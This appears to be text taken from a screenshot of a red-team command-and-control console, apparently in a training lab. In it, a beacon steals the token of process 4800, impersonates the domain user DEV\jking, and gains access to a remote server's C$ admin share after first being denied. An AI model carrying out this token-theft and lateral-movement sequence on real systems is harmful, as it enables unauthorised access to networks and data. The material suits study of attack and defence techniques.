 SYSTEM *
SRV-1 @ 2496
bfarmer
WKSTN-1 @ 4864
bfarmer *
SRV-1 @ 5444
jking
SRV-1 @ 4800
Event Log X Web Log X Listeners X Beacon 10.10.17.231@4864 X Beacon 10.10.17.25@5444 X Credentials X Beacon 10.10.17.25@2496 X
beacon> ls \\srv-2\c$
[*] Tasked beacon to list files in \\srv-2\c$
[+] host called home, sent: 28 bytes
[-] could not open \\srv-2\c$\*: 5
beacon> steal_token 4800
[*] Tasked beacon to steal token from PID 4800
[+] host called home, sent: 12 bytes
[+] Impersonated DEV\jking
beacon> ls \\srv-2\c$
[*] Tasked beacon to list files in \\srv-2\c$
[+] host called home, sent: 28 bytes
[*] Listing: \\srv-2\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/10/2021 04:11:30 $Recycle.Bin
dir 02/10/2021 03:23:44 Boot
dir 10/18/2016 01:59:39 Documents and Settings
dir 02/23/2018 11:06:05 PerfLogs
dir 01/20/2022 15:46:19 Program Files
dir 02/10/2021 02:01:55 Program Files (x86)
dir 03/01/2022 16:35:00 ProgramData
dir 10/18/2016 02:01:27 Recovery